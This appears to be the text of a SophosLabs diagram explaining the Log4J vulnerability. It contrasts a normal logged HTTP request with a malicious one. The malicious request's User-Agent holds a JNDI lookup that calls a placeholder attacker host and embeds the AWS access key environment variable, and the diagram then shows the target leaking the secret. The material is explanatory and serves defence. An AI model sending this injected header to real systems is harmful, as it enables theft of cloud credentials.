 Normal
Log4J
scenario
HTTP request is sent
GET /index.html
User-Agent: Mozilla/5.0
Log4J logs the HTTP request:
[client] - /index.html - Mozilla/5.0 - ...
Vulnerable
Target
Exfiltration
attack
example
</>
Malicious HTTP request is sent:
GET /index.html
User-Agent:${jndi:service://attack.server.url/?s=${env:AWS_ACCESS_KEY_ID}
Target sends HTTP request to the attacker revealing sensitive data:
http://attack.server.url/?s= AWS SECRET
SOPHOSlabs